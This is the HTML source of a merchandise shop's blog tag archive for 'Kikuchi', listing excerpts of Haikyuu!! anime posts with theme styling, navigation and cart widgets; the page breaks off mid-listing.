.secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fa5f5f; }[data-text-bg="secondary"]{background-color: #fa5f5f;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fa5f5f}/* Color !important */[data-text-color="secondary"]{color: #fa5f5f!important;}/* Border */.secondary.is-outline:hover{border-color:#fa5f5f}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffffff}.success-color, .success.is-link, .success.is-outline{color: #ffffff;}.success-border{border-color: #ffffff!important;}/* Color !important */[data-text-color="success"]{color: #ffffff!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffffff;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Lora", sans-serif}body{font-weight: 0}body{color: #6c5a5a}.nav > li > a {font-family:"Lora", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lora", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000000;}a:hover{color: #9d5200;}.tagcloud a:hover{border-color: #9d5200;background-color: #9d5200;}[data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #9d5200!important }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-kikuchi tag-581 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://niceteeanimals.com/" title="Niceteeanimals.com - Design Your Own" rel="home">
    <img width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header_logo header-logo" alt="Niceteeanimals.com"/><img  width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header-logo-dark" alt="Niceteeanimals.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" class="icon button circle is-outline is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-241"><a href="https://niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-942"><a href="https://niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-865"><a href="https://niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-758"><a href="https://niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-759"><a href="https://niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://niceteeanimals.com/cart/" title="Cart" class="header-cart-link icon button circle is-outline is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://niceteeanimals.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>Kikuchi</span>	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		<div id="post-list">


<article id="post-7024" class="post-7024 post type-post status-publish format-standard hentry category-anime category-haikyu tag-aoki tag-kageyama tag-kikuchi tag-kinoshita tag-narita tag-rinko tag-sasaki tag-shoyo tag-tsukishima tag-watabe tag-yamaguchi-aihara">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/05/top-10-ranked-middle-blockers-in-haikyuu/" rel="bookmark" class="plain">Top 10 Ranked Middle Blockers in Haikyuu!!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/05/top-10-ranked-middle-blockers-in-haikyuu/" rel="bookmark"><time class="entry-date published" datetime="2023-06-05T12:00:00+00:00">June 5, 2023</time><time class="updated" datetime="2023-06-04T15:53:41+00:00">June 4, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Here is a list of the top 10 Middle Blockers in Haikyuu!!, ranked based on their skills, contributions to the team, and overall impact in the series: These Middle Blockers showcase exceptional skills, contribute significantly to their respective teams&#8217; success, and demonstrate the strategic importance of this position in the world of Haikyuu!!. We bring [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/05/top-10-ranked-middle-blockers-in-haikyuu/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/aoki/" rel="tag">Aoki</a>, <a href="https://niceteeanimals.com/tag/kageyama/" rel="tag">Kageyama</a>, <a href="https://niceteeanimals.com/tag/kikuchi/" rel="tag">Kikuchi</a>, <a href="https://niceteeanimals.com/tag/kinoshita/" rel="tag">Kinoshita</a>, <a href="https://niceteeanimals.com/tag/narita/" rel="tag">Narita</a>, <a href="https://niceteeanimals.com/tag/rinko/" rel="tag">Rinko</a>, <a href="https://niceteeanimals.com/tag/sasaki/" rel="tag">Sasaki</a>, <a href="https://niceteeanimals.com/tag/shoyo/" rel="tag">Shoyo</a>, <a href="https://niceteeanimals.com/tag/tsukishima/" rel="tag">Tsukishima</a>, <a href="https://niceteeanimals.com/tag/watabe/" rel="tag">Watabe</a>, <a href="https://niceteeanimals.com/tag/yamaguchi-aihara/" rel="tag">Yamaguchi Aihara</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/05/top-10-ranked-middle-blockers-in-haikyuu/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-7024 -->


<article id="post-7008" class="post-7008 post type-post status-publish format-standard hentry category-anime category-haikyu tag-aihara tag-akiteru tag-aoki tag-hiroki tag-kikuchi tag-makoto tag-rinko tag-sasaki-hidemi tag-tenma tag-watabe tag-yusuke">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/04/does-hinata-ever-encounter-the-tiny-giant-in-haikyuu/" rel="bookmark" class="plain">Does Hinata ever encounter the Tiny Giant in Haikyuu!?</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/04/does-hinata-ever-encounter-the-tiny-giant-in-haikyuu/" rel="bookmark"><time class="entry-date published" datetime="2023-06-04T17:24:00+00:00">June 4, 2023</time><time class="updated" datetime="2023-06-04T15:10:58+00:00">June 4, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Could the final movie of Haikyuu! bring about an epic meeting between Hinata and the Tiny Giant? Since the inception of the series, the Tiny Giant has held great influence over numerous volleyball players, including Daichi Sawamura and Shoyo Hinata. Without the Tiny Giant&#8217;s inspiration, Hinata&#8217;s sports journey would have never begun, making him a [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/04/does-hinata-ever-encounter-the-tiny-giant-in-haikyuu/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/aihara/" rel="tag">Aihara</a>, <a href="https://niceteeanimals.com/tag/akiteru/" rel="tag">Akiteru</a>, <a href="https://niceteeanimals.com/tag/aoki/" rel="tag">Aoki</a>, <a href="https://niceteeanimals.com/tag/hiroki/" rel="tag">Hiroki</a>, <a href="https://niceteeanimals.com/tag/kikuchi/" rel="tag">Kikuchi</a>, <a href="https://niceteeanimals.com/tag/makoto/" rel="tag">Makoto</a>, <a href="https://niceteeanimals.com/tag/rinko/" rel="tag">Rinko</a>, <a href="https://niceteeanimals.com/tag/sasaki-hidemi/" rel="tag">Sasaki Hidemi</a>, <a href="https://niceteeanimals.com/tag/tenma/" rel="tag">Tenma</a>, <a href="https://niceteeanimals.com/tag/watabe/" rel="tag">Watabe</a>, <a href="https://niceteeanimals.com/tag/yusuke/" rel="tag">Yusuke</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/04/does-hinata-ever-encounter-the-tiny-giant-in-haikyuu/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-7008 -->


<article id="post-7007" class="post-7007 post type-post status-publish format-standard hentry category-anime category-haikyu tag-aoki tag-ikkei tag-keishin tag-kikuchi tag-michimiya-aihara tag-rinko tag-sasaki tag-shimizu tag-takeda tag-watabe tag-yachi">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/04/10-voice-actor-pairs-shared-between-blue-lock-and-haikyuu-characters-2/" rel="bookmark" class="plain">10 Voice Actor Pairs Shared Between Blue Lock and Haikyuu!! Characters</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/04/10-voice-actor-pairs-shared-between-blue-lock-and-haikyuu-characters-2/" rel="bookmark"><time class="entry-date published" datetime="2023-06-04T16:18:00+00:00">June 4, 2023</time><time class="updated" datetime="2023-06-04T15:08:27+00:00">June 4, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Here are 10 pairs of characters from the anime series Blue Lock and Haikyuu!! who share the same voice actors: These voice actor pairs add an interesting connection between the characters of Blue Lock and Haikyuu!!, showcasing the versatility and talent of the voice actors involved. We bring out some of the most well-known&nbsp;Haikyu&nbsp;collection, all [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/04/10-voice-actor-pairs-shared-between-blue-lock-and-haikyuu-characters-2/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/aoki/" rel="tag">Aoki</a>, <a href="https://niceteeanimals.com/tag/ikkei/" rel="tag">Ikkei</a>, <a href="https://niceteeanimals.com/tag/keishin/" rel="tag">Keishin</a>, <a href="https://niceteeanimals.com/tag/kikuchi/" rel="tag">Kikuchi</a>, <a href="https://niceteeanimals.com/tag/michimiya-aihara/" rel="tag">Michimiya Aihara</a>, <a href="https://niceteeanimals.com/tag/rinko/" rel="tag">Rinko</a>, <a href="https://niceteeanimals.com/tag/sasaki/" rel="tag">Sasaki</a>, <a href="https://niceteeanimals.com/tag/shimizu/" rel="tag">Shimizu</a>, <a href="https://niceteeanimals.com/tag/takeda/" rel="tag">Takeda</a>, <a href="https://niceteeanimals.com/tag/watabe/" rel="tag">Watabe</a>, <a href="https://niceteeanimals.com/tag/yachi/" rel="tag">Yachi</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/04/10-voice-actor-pairs-shared-between-blue-lock-and-haikyuu-characters-2/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-7007 -->


<article id="post-6410" class="post-6410 post type-post status-publish format-standard hentry category-anime category-haikyu tag-aoki tag-kageyama tag-kikuchi tag-kinoshita tag-narita tag-rinko tag-sasaki tag-shoyo tag-tsukishima tag-watabe tag-yamaguchi-aihara">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/26/10-fan-desired-elements-for-the-new-haikyuu-movies/" rel="bookmark" class="plain">10 fan-desired elements for the new Haikyuu! movies</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/26/10-fan-desired-elements-for-the-new-haikyuu-movies/" rel="bookmark"><time class="entry-date published" datetime="2023-05-26T09:56:00+00:00">May 26, 2023</time><time class="updated" datetime="2023-05-25T13:48:43+00:00">May 25, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Here&#8217;s a list of 10 things that fans want to see in the new Haikyuu! movies, with additional details: These 10 elements represent the desires of Haikyuu! fans for the new movies. Fans are eagerly awaiting a cinematic experience that encompasses the thrilling matches, character development, emotional depth, and celebration that has made the series [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/26/10-fan-desired-elements-for-the-new-haikyuu-movies/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/aoki/" rel="tag">Aoki</a>, <a href="https://niceteeanimals.com/tag/kageyama/" rel="tag">Kageyama</a>, <a href="https://niceteeanimals.com/tag/kikuchi/" rel="tag">Kikuchi</a>, <a href="https://niceteeanimals.com/tag/kinoshita/" rel="tag">Kinoshita</a>, <a href="https://niceteeanimals.com/tag/narita/" rel="tag">Narita</a>, <a href="https://niceteeanimals.com/tag/rinko/" rel="tag">Rinko</a>, <a href="https://niceteeanimals.com/tag/sasaki/" rel="tag">Sasaki</a>, <a href="https://niceteeanimals.com/tag/shoyo/" rel="tag">Shoyo</a>, <a href="https://niceteeanimals.com/tag/tsukishima/" rel="tag">Tsukishima</a>, <a href="https://niceteeanimals.com/tag/watabe/" rel="tag">Watabe</a>, <a href="https://niceteeanimals.com/tag/yamaguchi-aihara/" rel="tag">Yamaguchi Aihara</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/26/10-fan-desired-elements-for-the-new-haikyuu-movies/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6410 -->


<article id="post-6394" class="post-6394 post type-post status-publish format-standard hentry category-anime category-haikyu tag-aihara tag-akiteru tag-aoki tag-hiroki tag-kikuchi tag-makoto tag-rinko tag-sasaki-hidemi tag-tenma tag-watabe tag-yusuke">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/25/haikyuu-is-the-undisputed-champion-of-sports-anime-and-here-are-10-reasons-why/" rel="bookmark" class="plain">Haikyuu is the undisputed champion of sports anime, and here are 10 reasons why!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/25/haikyuu-is-the-undisputed-champion-of-sports-anime-and-here-are-10-reasons-why/" rel="bookmark"><time class="entry-date published" datetime="2023-05-25T15:27:00+00:00">May 25, 2023</time><time class="updated" datetime="2023-05-25T13:06:24+00:00">May 25, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>In conclusion, Haikyuu&#8217;s exceptional blend of captivating characters, intense volleyball action, genuine themes, and overall quality make it the undisputed champion of sports anime, standing head and shoulders above its competitors. We bring out some of the most well-known&nbsp;Haikyu&nbsp;collection, all of which are available at reasonable costs. Visit our link now if you are interested [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/25/haikyuu-is-the-undisputed-champion-of-sports-anime-and-here-are-10-reasons-why/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/aihara/" rel="tag">Aihara</a>, <a href="https://niceteeanimals.com/tag/akiteru/" rel="tag">Akiteru</a>, <a href="https://niceteeanimals.com/tag/aoki/" rel="tag">Aoki</a>, <a href="https://niceteeanimals.com/tag/hiroki/" rel="tag">Hiroki</a>, <a href="https://niceteeanimals.com/tag/kikuchi/" rel="tag">Kikuchi</a>, <a href="https://niceteeanimals.com/tag/makoto/" rel="tag">Makoto</a>, <a href="https://niceteeanimals.com/tag/rinko/" rel="tag">Rinko</a>, <a href="https://niceteeanimals.com/tag/sasaki-hidemi/" rel="tag">Sasaki Hidemi</a>, <a href="https://niceteeanimals.com/tag/tenma/" rel="tag">Tenma</a>, <a href="https://niceteeanimals.com/tag/watabe/" rel="tag">Watabe</a>, <a href="https://niceteeanimals.com/tag/yusuke/" rel="tag">Yusuke</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/25/haikyuu-is-the-undisputed-champion-of-sports-anime-and-here-are-10-reasons-why/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6394 -->


<article id="post-6393" class="post-6393 post type-post status-publish format-standard hentry category-anime category-haikyu tag-aoki tag-ikkei tag-keishin tag-kikuchi tag-michimiya-aihara tag-rinko tag-sasaki tag-shimizu tag-takeda tag-watabe tag-yachi">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/25/guide-to-watching-haikyuu-arcs-ovas-and-more/" rel="bookmark" class="plain">Guide to Watching Haikyuu!! (Arcs, OVAs, and More)</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/25/guide-to-watching-haikyuu-arcs-ovas-and-more/" rel="bookmark"><time class="entry-date published" datetime="2023-05-25T14:12:00+00:00">May 25, 2023</time><time class="updated" datetime="2023-05-25T13:05:49+00:00">May 25, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Haikyuu!! is among the few sports anime that has successfully mastered the formula. Authored by Haruichi Furudate, it offers an exhilarating story filled with captivating volleyball matches and lovable characters. Production I.G&#8217;s animation adaptation of the manga is commendable, truly doing justice to the source material. However, before you embark on your journey to watch [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/25/guide-to-watching-haikyuu-arcs-ovas-and-more/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/haikyu/" rel="category tag">Haikyuu</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/aoki/" rel="tag">Aoki</a>, <a href="https://niceteeanimals.com/tag/ikkei/" rel="tag">Ikkei</a>, <a href="https://niceteeanimals.com/tag/keishin/" rel="tag">Keishin</a>, <a href="https://niceteeanimals.com/tag/kikuchi/" rel="tag">Kikuchi</a>, <a href="https://niceteeanimals.com/tag/michimiya-aihara/" rel="tag">Michimiya Aihara</a>, <a href="https://niceteeanimals.com/tag/rinko/" rel="tag">Rinko</a>, <a href="https://niceteeanimals.com/tag/sasaki/" rel="tag">Sasaki</a>, <a href="https://niceteeanimals.com/tag/shimizu/" rel="tag">Shimizu</a>, <a href="https://niceteeanimals.com/tag/takeda/" rel="tag">Takeda</a>, <a href="https://niceteeanimals.com/tag/watabe/" rel="tag">Watabe</a>, <a href="https://niceteeanimals.com/tag/yachi/" rel="tag">Yachi</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/25/guide-to-watching-haikyuu-arcs-ovas-and-more/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6393 -->


<article id="post-3522" class="post-3522 post type-post status-publish format-standard hentry category-anime category-haikyu tag-aihara tag-aoki tag-kasumi-miwa tag-kikuchi tag-makoda tag-miwa tag-natsu tag-rinko tag-saeko tag-sasaki tag-uchizawa tag-watabe tag-yukinari">
	<div class="article-inner ">
